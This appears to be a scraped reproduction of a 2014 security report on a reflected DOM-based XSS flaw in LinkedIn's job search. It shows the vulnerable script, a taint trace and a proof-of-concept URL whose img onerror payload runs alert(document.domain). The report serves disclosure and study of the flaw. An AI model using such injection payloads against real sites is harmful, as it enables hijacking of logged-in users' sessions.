The document summarizes a security analysis report of the LinkedIn website performed by Minded Security using the DOMinatorPro Enterprise security scanner. The analysis found a reflected DOM-based cross-site scripting (XSS) vulnerability that allows an attacker to inject arbitrary HTML and JavaScript into the browser DOM context of LinkedIn. The vulnerability is due to unsanitized user input being used to generate HTML output without encoding. A proof-of-concept exploit is provided to demonstrate the vulnerability by triggering a popup alert on the victim's browser when a specially crafted URL is visited while logged into LinkedIn.


![DOM Based XSS: Report
Edition: v1.6 Date: 05/08/2014
Not restricted Page 5/8

this.getQueryString().match(LI.SearchFacets.regex.facetsFromQuery
String)
|| [];
e = ['<fieldset class="facets">'];
for (c = 0, a = d.length;
c < a;
c++) {
f = d[c].split("=");
e.push('<input type="hidden" name="' + f[0] + '" value="' +
decodeURIComponent(f[1]) + '"/>')
}
e.push("</fieldset>");
b.appendChild(LI.domify(e.join("")))
}
};
String Taint History
location.search
?locationType=Y&f_F=adm&f_E=2,1&keywords=&countryCode=it&orig=JSH
P&distance=50&locationType=I
REPLACE
?,locationType=Y&f_F=adm&f_E=2,1&keywords=&countryCode=it&orig=JS
HP&distance=50&locationType=I
JOIN
locationType=Y,I&f_F=adm&f_E=2,1&countryCode=it&orig=JSHP&distanc
e=50&rsid=67274011402404052195&openFacets=L,C,F,E
REGEXP
f_E=2,1
SPLIT
2,1
DECODEURICOMPONENT
2,1
CONCAT
<input type="hidden" name="f_E" value="2,1
CONCATLEFT
<input type="hidden" name="f_E" value="2,1"/>](https://image.slidesharecdn.com/linkedindomxssv1-140804160807-phpapp02/85/Linkedin-com-DomXss-04-08-2014-6-320.jpg)
![DOM Based XSS: Report
Edition: v1.6 Date: 05/08/2014
Not restricted Page 6/8

JOIN
<fieldset class="facets"><input type="hidden" name="f_F"
value="adm"/><input type="hidden" name="f_E"
value="2,1"/></fieldset>
2.1.4 Manual Analysis
DOMinatorPro Enterprise automation gives a complete insight of the vulnerability risk
and the ease of exploitation. To prove the effectiveness of the analysis we added the
following proof of concept that shows the vulnerability exploit in action.
It’s also important to point out that this vulnerability can be exploited only if several
requirements are met.
Requirements
The Dom XSS Poc will work if the following requirements are satisfied:
User must be logged into Linkedin.com web portal
<!--{"content": "lix_sticky_facets":"jobs"
Or <!--{"content": "lix_sticky_facets":"all"
Note: We estimate that 60% of users are vulnerable.
Several users may have "lix_sticky_facets":"control" set so the POC would not be
successful.
Vulnerability POC
https://www.linkedin.com/vsearch/j?locationType=Y&f_F=adm&f_E=2,1
"/><img/src%3d"err"//onerror%3d"alert(document.domain)&goback=.cj
p_*1&trk=cjp_jfunc
The vulnerability is an XBrowser issue due to the decodeURIComponent(f[1]) function
used for decoding the parameters from the URL. Therefore this proof of concept will
work on most browsers like IE, Firefox and Chrome.
Browser Screenshot](https://image.slidesharecdn.com/linkedindomxssv1-140804160807-phpapp02/85/Linkedin-com-DomXss-04-08-2014-7-320.jpg)
